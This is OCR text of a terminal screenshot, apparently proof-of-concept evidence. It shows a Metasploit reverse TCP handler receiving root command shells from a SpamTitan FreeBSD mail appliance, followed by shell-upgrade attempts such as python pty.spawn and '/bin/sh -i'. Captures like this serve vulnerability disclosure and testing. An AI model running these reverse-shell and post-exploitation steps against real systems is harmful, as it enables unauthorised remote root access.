 Activities Terminal Fri 19:28
root@ops: ~
File Edit View Search Terminal Tabs Help
root@ops: ~ × root@ops: ~ × test@ops: ~ ×
[*] Command shell session 1 opened (10.0.0.13:443 -> 10.0.0.120:40105) at 2019-
05-03 19:26:41 -0700
id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
uname -am
FreeBSD spamtitan.example.com 10.1-RELEASE-p8 FreeBSD 10.1-RELEASE-p8 #1: Wed M
ay  6 10:36:09 IST 2015     root@stbuild-10-amd64.spamtitan.com:/usr/obj/usr/sr
c/sys/SPAMTITAN  amd64
python -c 'import pty;pty.spawn("/bin/bash")'
python: not found
echo os.system('/bin/bash')
Syntax error: "(" unexpected
[*] 10.0.0.120 - Command shell session 1 closed.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.13:443
[*] Command shell session 2 opened (10.0.0.13:443 -> 10.0.0.120:31640) at 2019-
05-03 19:28:24 -0700
/bin/sh -i
#
#